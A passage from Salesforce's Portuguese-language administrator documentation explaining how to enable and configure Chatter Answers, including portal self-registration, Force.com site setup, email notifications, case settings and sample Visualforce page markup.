- **4.** [Configurar o Portal do cliente de sua organização para as Respostas do Chatter.](#page-2472-0)
- **5.** [Configurar usuários do portal de alto volume para o próprio cadastramento.](#page-2473-0)
- **6.** [Implementar um site do Force.com](#page-4748-0) (se ainda não houver um para a sua organização e você quiser usar um site).
- **7.** [Configurar o site do Force.com de sua organização para as Respostas do Chatter.](#page-2474-0)
- **8.** [Configurar casos para as Respostas do Chatter.](#page-2476-0)
- **9.** [Definir visibilidade da guia Perguntas.](#page-2477-0)
- **10.** Você também pode:
	- **•** [Atribuir categorias de dados para Respostas do Chatter](#page-2477-1)
	- **•** [Configurar o Salesforce Knowledge para Respostas do Chatter](#page-2478-0).
	- **•** [Adicionar Chatter Answers aos Portais de clientes e Portais de parceiro.](#page-2478-1)
- **11.** [Configurar uma ou mais zonas.](#page-2446-0)
- **12.** [Solucionar problemas de configuração](#page-2483-0).

#### EDIÇÕES

Disponível em: Salesforce Classic

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para configurar as respostas do Chatter:

**•** "Personalizar aplicativo" E

"Gerenciar usuários" E

"Editar usuários de autoatendimento"

- Importante: Depois de configurar Chatter Answers, o funcionamento pode não ser adequado se você alterar qualquer uma das configurações mencionadas acima. Se determinados problemas de configuração forem detectados, o Salesforce enviará notificações por email para o usuário de[contato](#page-4748-0) do site.
- **P** Dica:
	- **•** Você pode [adicionar campos personalizados](#page-4030-0) para perguntas ou respostas somente para fins de integração de API. Por exemplo, adicione um campo de texto personalizado às perguntas e use a API para preencher o campo de texto com o nome do país de origem da publicação de cada pergunta. Nenhum campo personalizado que você criar para perguntas ou respostas será exibido na interface de usuário do Salesforce.
	- **•** É possível personalizar campos, layouts de página, botões e link, acionadores do Apex e regras de validação para perguntas e respostas do Chatter Answers em Configuração, inserindo "Chatter Answers" na caixa Busca rápida, selecionando **Chatter Answers** e escolhendo a configuração apropriada.
	- **•** É possível renomear o Suporte ao cliente na interface de usuário de suas zonas. Por exemplo, é possível alterar "Suporte e atendimento ao cliente" para "Suporte da Acme." Basta editar o rótulo de Suporte e atendimento ao cliente no objeto Pergunta.
	- **•** Você também pode renomear a guia Chatter Answers no seu portal.

<span id="page-2465-0"></span>[Visão geral da implementação de Respostas do Chatter](#page-2463-0) [Guia de implementação do Chatter Answers](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_questions_portal_implementation_guide.pdf)

#### Ativar o Chatter Answers

Ative o Chatter Answers para configurar as zonas do Chatter Answers.

- **1.** Em Configuração, insira *Configurações do Chatter Answers* na caixa Busca rápida e selecione **Configurações do Chatter Answers**.
- **2.** Clique em **Editar**.
- **3.** Selecione **Ativar Chatter Answers**.
- **4.** Você também pode selecionar:



EDIÇÕES

Disponível em: Salesforce Classic

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.

## SSÕES DO RIO

itivar Respostas do Chatter:





#### **5.** Clique em **Salvar**.

Após ativar o Chatter Answers, diversos itens são adicionados automaticamente à sua organização para serem usados na configuração de zonas:

- **•** Uma guia de perguntas e respostas na qual os administradores e usuários internos podem ver e usar o Chatter Answers. Os administradores podem renomear essa guia.
- **•** Configurações de permissões padrão para Perguntas sobre perfis de usuários a fim de que você possa conceder aos usuários permissão para perguntas e respostas.
- **•** Páginas do Visualforce que podem ser adicionadas a um site do Force.com, uma guia em uma Comunidade ou um Portal de clientes para que os usuários possam se registrar, entrar e exibir os itens de feed em uma zona.
- **•** Uma classe do Apex chamada ChatterAnswersRegistration com um método para personalizar a Criação de conta para usuários do portal.
- Um acionador do Apex para perguntas denominadas chatter answers question escalation to case trigger de modo que as perguntas com atributos especificados sejam automaticamente escaladas para os casos.
- **•** Uma atualização de campo de fluxo de trabalho denominada chatter\_answers\_num\_subscriptions\_above\_, de modo que quando uma pergunta é escalada para um caso, a Prioridade nas perguntas é atualizada.
- Duas regras de fluxo de trabalho, chatter answers no best reply within time limit wf e chatter answers num subscriptions above limit wf, que é possível personalizar e ativar de modo que perguntas sem as melhores respostas ou perguntas com um número especificado de seguidores estão automaticamente escaladas para os casos.

#### CONSULTE TAMBÉM:

[Visão geral da implementação de Respostas do Chatter](#page-2463-0) [Configurando as respostas do Chatter](#page-2464-0)

<span id="page-2468-0"></span>Páginas do Visualforce para Respostas do Chatter

Depois que você ativa as Respostas do Chatter, as páginas do Visualforce abaixo são automaticamente adicionadas à sua organização. É possível usar essas páginas para definir e configurar o Chatter Answers.





Disponível em: Salesforce Classic

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.

#### **Página do Visualforce Descrição**

inclui um atributo de idioma que corresponde ao idioma padrão da sua organização.

#### CONSULTE TAMBÉM:

[Ativar o Chatter Answers](#page-2465-0) [Configurando as respostas do Chatter](#page-2464-0) [Visualforce](#page-5049-0) [Personalizando o Chatter Answers usando páginas do Visualforce](#page-2469-0)

<span id="page-2469-0"></span>Personalizando o Chatter Answers usando páginas do Visualforce

É possível criar uma página do Visualforce que exiba a zona do Chatter Answers personalizada para seus usuários.

Usando uma página do Visualforce, é possível adicionar widgets personalizados ao Chatter Answers, como avisos ou anúncios, que permitem a expansão da sua marca e mudam a experiência dos usuários. Também é possível controlar a disposição dos elementos na página. Seus clientes podem acessar sua zona do Chatter Answers personalizada por meio do site Force.com, uma guia na comunidade ou um Portal de clientes ao qual a página do Visualforce foi adicionada. Quando usuários internos acessam a zona do Chatter Answers que usa uma página do Visualforce, veem apenas a zona relacionada à página. Eles não podem alternar zonas como podem ao usar a guia Perguntas e respostas padrão.

## EDIÇÕES

Disponível em: Salesforce Classic

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.

Nota: Não é possível personalizar a guia Perguntas e respostas do Chatter com uma página do Visualforce, mas é possível adicionar  $\mathbb{Z}$ uma guia Visualforce em sua organização e criar uma experiência interna no Chatter Answers com a página personalizada do Visualforce.

Para exibir a zona, a página do Visualforce criada deve incluir o componente chatteranswers: allfeeds ou uma combinação dos sequintes componentes: chatteranswers: aboutme, chatteranswers: questsignin, chatteranswers:feedfilter, chatteranswers:feeds, chatteranswers:searchask, chatteranswers:datacategoryfilter.

#### **Exemplo: Página personalizada do Visualforce usando o componente chatteranswers:allfeeds**

O componente chatteranswers:allfeeds fornece uma página pronta do Visualforce no Chatter Answers. Uma página que usa o componente chatteranswers:allfeeds inclui os seguintes elementos do Chatter Answers:

- **•** Login no Chatter Answers
- **•** Perfil do Chatter Answers
- **•** Filtros de categoria de dados
- **•** Barra Procurar/perguntar
- **•** Filtros de feed
- **•** Feed de perguntas

Por exemplo, a seguinte página do Visualforce, incluindo o componente chatteranswers: allfeeds, tem todos os elementos do Chatter Answers na disposição padrão para uma zona sem outros widgets personalizados.

```
<apex:page>
  <body>
         <chatteranswers:allfeeds communityId="09aD00000000K7c"/>
   </body>
</apex:page>
```
#### **Exemplo: Página personalizada do Visualforce usando todos os componentes de página do Chatter Answers**

O uso de componentes de página do Chatter Answers permite escolher os elementos da zona do Chatter Answers que aparece para os clientes. É possível usar apenas um componente ou personalizar sua página para usar todos eles. Você pode incluir os seguintes componentes:

- **•** chatteranswers:aboutme
- **•** chatteranswers:guestsignin
- **•** chatteranswers:feedfilter
- **•** chatteranswers:feeds
- **•** chatteranswers:searchask
- **•** chatteranswers:datacategoryfilter

Use os componentes de página do Chatter Answers em vez do componente chatteranswers:allfeeds para ter mais flexibilidade na disposição dos elementos da página. Por exemplo, a seguinte página do Visualforce inclui todos os elementos padrão do Chatter Answers, mas eles aparecem em uma ordem diferente na página resultante do que quando se usa o componente chatteranswers:allfeeds. Nesse exemplo, o componente Procurar/perguntar e o filtro de feed aparecem abaixo do feed, em vez de acima dele.

```
<apex:page language="en_US" showHeader="false" cache="true">
<body>
 <div class="csMini">
  <div class="threecolumn">
   <div class="leftContent">
    <chatteranswers:guestsignin />
    <chatteranswers:aboutme communityId="09aD00000000cfE"/>
    <chatteranswers:datacategoryfilter communityId="09aD00000000cfE"/>
   \langle div>
   <div class="mainContent">
    <div class="lowerMainContent" id="lowerMainContent">
     <div id="rightContent" class="rightContent"></div>
     <div id="centerContent" class="centerContent">
      <chatteranswers:feeds communityId="09aD00000000cfE"/>
       <chatteranswers:searchask communityId="09aD00000000cfE"/>
       <chatteranswers:feedfilter />
     </div>
    </div>
   \langle div>
   <div class="clearingBox"></div>
   \langle div>
  \langlediv\rangle
```
</body> </apex:page>

#### CONSULTE TAMBÉM:

[Adicionando uma página personalizada do Visualforce para exibir o Chatter Answers](#page-2482-0) [Páginas do Visualforce para Respostas do Chatter](#page-2468-0)

#### <span id="page-2471-0"></span>Configurando notificações de email para usuários do Chatter Answers

Determine quando os emails serão enviados aos usuários configurando as definições de notificação que se aplicam a todas as suas zonas. Cada email inclui um link para uma zona específica, para que os usuários possam retornar facilmente a ela.

- **1.** Em Configuração, insira *Configurações de notificação de email* na caixa Busca rápida e selecione **Configurações de notificação de email**.
- **2.** Clique em **Editar**.
- **3.** Escolha entre as seguintes configurações:



## EDIÇÕES

Disponível em: Salesforce Classic

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para configurar as notificações de email para os usuários do Chatter Answers:

#### **4.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Visão geral da implementação de Respostas do Chatter](#page-2463-0) [Configurando as respostas do Chatter](#page-2464-0)

**<sup>•</sup>** "Personalizar aplicativo"

#### <span id="page-2472-0"></span>Configurando um Portal do cliente para Respostas do Chatter

- Nota: Mesmo que você não planeje usar o Portal de clientes, é necessário configurar um para o Chatter Answers para autenticar os usuários que fazem login na sua zona do Chatter Answers.
- **1.** Em Configuração, insira *Configurações do Portal de clientes* na caixa Busca rápida e selecione **Configurações do Portal de clientes**.
- **2.** Clique em **Editar** ao lado do Portal do cliente que você deseja configurar para as Respostas do Chatter.
- **3.** Clique em Login ativado para permitir que os usuários efetuem login nas Resposta do Chatter.
- **4.** Em Endereço de email de origem, digite o endereço do qual todas as comunicações por email são enviadas da sua zona do Chatter Answers. Por exemplo, support@acme.com.
- **5.** Em Nome do endereço de email, digite o nome associado ao Endereço de email. Por exemplo, Acme Customer Support.
- **6.** Clique em Autocadastramento ativado para permitir que os usuários se registrem para ter acesso às Respostas do Chatter.
- **7.** Em Licença padrão de novo usuário, escolha a licença de usuário do portal que é automaticamente atribuída aos clientes que fazem seu próprio cadastro. Recomendamos que você escolha a licença de Portal do cliente de alto volume.
- **8.** Em Perfil padrão de novo usuário, escolha o perfil que é automaticamente atribuído aos clientes que fazem seu próprio cadastro. Recomendamos que você [escolha o perfil que foi clonado e personalizado para autocadastramento](#page-2473-0).
- **9.** Clique em **Salvar**.
- **10.** Atribua o perfil selecionado como Perfil de novo usuário padrão para o Portal de clientes para que os usuários possam fazer login em sua zona:
	- **a.** Em Configuração, insira *Configurações do Portal de clientes* na caixa Busca rápida e selecione **Configurações do Portal de clientes**.
	- **b.** Selecione o nome de seu portal.
	- **c.** Na seção de Perfis atribuídos, clique em **Editar perfis**.
	- **d.** Clique em Ativo ao lado do perfil que você selecionou como Perfil padrão de novo usuário.
	- **e.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Visão geral da implementação de Respostas do Chatter](#page-2463-0) [Configurando as respostas do Chatter](#page-2464-0) [Ativar o login e as configurações do Portal de clientes](#page-2362-0)

EDIÇÕES

Disponível em: Salesforce Classic

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para configurar e atualizar o portal de clientes:

#### <span id="page-2473-0"></span>Configurando usuários do portal para autocadastramento às Respostas do Chatter

Configurar usuários do Portal do cliente para autocadastramento à comunidade do Chatter Answers.

- **1.** Clonar o perfil de Portal do cliente de alto volume para poder personalizá-lo:
	- **a.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
	- **b.** Clique em **Clonar** ao lado de Portal do cliente de alto volume.
	- **c.** Insira um nome para o novo perfil.
	- **d.** Clique em **Salvar**.
- **2.** Personalize o perfil clonado para incluir permissões aos objetos padrão em sua comunidade:
	- **a.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
	- **b.** Clique no nome do perfil clonado.
	- **c.** Clique em **Editar**.
	- **d.** Em Permissões de objeto padrão, clique nas seguintes permissões para estes objetos:



## EDIÇÕES

Disponível em: Salesforce Classic

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para configurar e atualizar o portal de clientes:

**•** "Personalizar aplicativo"

Para gerenciar usuários do portal de clientes:

**•** "Editar usuários de autoatendimento"

#### **e.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Configurando as respostas do Chatter](#page-2464-0) [Configurando um Portal do cliente para Respostas do Chatter](#page-2472-0) [Visão geral dos usuários de respostas do Chatter](#page-2483-1)

#### <span id="page-2474-0"></span>Configurando um site Force.com para as Respostas do Chatter

Nota: A configuração de um site Force.com é recomendada para comunidades de autoatendimento.

Configure um site Force.com para o Chatter Answers para hospedar um domínio e exibir publicamente alguns dados do Salesforce, como perguntas, respostas e artigos do Salesforce Knowledge.

- **1.** Em Configuração, insira *Sites* na caixa Busca rápida e selecione **Sites**.
- **2.** Clique em **Editar** ao lado do nome do site que você deseja configurar para as Respostas do Chatter.
- **3.** Marque Ativo para ativar o site.

Você pode ativar o site após concluir a [configuração de Respostas do Chatter.](#page-2464-0)

- **4.** Em Página inicial ativa do site, escolha uma página do Visualforce como página inicial do seu site.
- **5.** Clique em **Salvar**.
- **6.** Clique em **Editar** na lista relacionada Páginas do site do Visualforce.
	- **a.** Use os botões **Adicionar** e **Remover** para ativar ou desativar as seguintes páginas do Visualforce para seu site:
		- **•** ChatterAnswersAgentView
		- **•** ChatterAnswersChangePassword
		- **•** ChatterAnswersForgotPassword
		- **•** ChatterAnswersForgotPasswordConfirm
		- **•** ChatterAnswersHelp
		- **•** ChatterAnswersLogin
		- **•** ChatterAnswersRegistration
	- **b.** Clique em **Salvar**.
- **7.** Clique em **Configurações de acesso público** para conceder aos usuários convidados (sem autenticação, que não são usuários do Portal do cliente) acesso a casos, perguntas e artigos do Salesforce Knowledge.
	- **a.** Clique em **Editar** no perfil para usuários de Respostas do Chatter.
	- **b.** Em Permissões de objeto padrão, clique em **Ler** em Casos e Perguntas.
	- **c.** Caso queira que os artigos sejam exibidos no Chatter Answers, clique em **Ler** nos tipos de artigo em Permissões do tipo de artigo.
	- **d.** Clique em **Salvar**.
- **8.** Clique em **Editar** ao lado do grupo de categoria na lista relacionada Configurações de visibilidade de grupo de categoria para conceder aos usuários acesso às categorias, de modo que eles possam navegar por perguntas, respostas e artigos do Salesforce Knowledge.
	- **a.** Ao lado de Visibilidade, clique em Todas as categorias.
	- **b.** Clique em **Salvar**.
- **9.** Retorne ao site e, em Configuração, selecione o nome inserindo *Sites* na caixa Busca rápida e selecionando **Sites**.
- **10.** Clique em **Configurações de Login** para habilitar a autenticação de usuário para o site.



Disponível em: Salesforce Classic

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para criar e editar sites do Force.com:

- **a.** Clique em **Editar**.
- **b.** Em Habilitar Login para, escolha o Portal do cliente que você criou para as Respostas do Chatter.
- **c.** Clique em **Salvar**.

Após configurar seu site Force.com para o Chatter Answers, você pode substituir as páginas padrão do Visualforce que constituem sua comunidade para páginas personalizadas. As páginas do Visualforce são automaticamente definidas para o URL de seu site para que os usuários do portal possam navegar nele.

Nota: Para que os URLs do seu site sejam curtos e fáceis de lembrar, você pode usar o regravador de URL do Chatter Answers. As páginas a seguir usam o regravador de URL:

- **•** ChatterAnswersHelp
- **•** ChatterAnswersLogin
- **•** ChatterAnswersRegistration
- **•** ChatterAnswersForgotPassword

O Chatter Answers também é compatível com regravadores de URL personalizados para sites.

- **1.** Em Configuração, insira *Configurações de sites* na caixa Busca rápida e selecione **Configurações de sites**.
- **2.** Clique em **Editar** ao lado do site.
- **3.** Escolha as páginas que serão substituídas. Se você substituir a Página de alteração de senha, a Página de alteração de senha do seu site também será atualizada automaticamente.
- **4.** Clique em **Salvar**.

Nota: Os usuários do Internet Explorer 8 receberão um aviso de segurança se você personalizar com URLs que não incluam https://.

#### CONSULTE TAMBÉM:

[Visão geral da implementação de Respostas do Chatter](#page-2463-0) [Configurando as respostas do Chatter](#page-2464-0) [Páginas do Visualforce para Respostas do Chatter](#page-2468-0)

## <span id="page-2476-0"></span>Configurando casos para as Respostas do Chatter.

Configure os recursos de caso para o Chatter Answers de modo que os casos sejam criados, escalados e acessados pelos devidos usuários de suas zonas do Chatter Answers.

- **1.** Defina os padrões de compartilhamento de toda a organização, como Particular em conta, Controlado pelo pai em contato e Particular em caso para evitar que os usuários acessem informações de outros usuários.
- **2.** Defina a segurança no nível de campo em Pergunta nos casos como Visíveis para perfis atribuídos ao Portal do cliente de modo que os usuários acessem suas perguntas particulares.
- **3.** Atualize Origem em casos com o valor no acionador de Pergunta para que os agentes de suporte possam ver quais casos foram originados em Chatter Answers.
- **4.** Crie uma regra de atribuição de caso onde a Origem do caso corresponda ao valor de Chatter Answers para que os casos criados a partir de perguntas particulares sejam atribuídos a agentes de suporte.
- **5.** [Conceda aos usuários do portal de alto volume acesso aos casos](#page-2396-0) para que eles possam acessar suas perguntas particulares nas Respostas do Chatter.

CONSULTE TAMBÉM:

[Configurando as respostas do Chatter](#page-2464-0)

EDIÇÕES

Disponível em: Salesforce Classic

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para definir os padrões de compartilhamento de toda a organização:

**•** "Gerenciar compartilhamento"

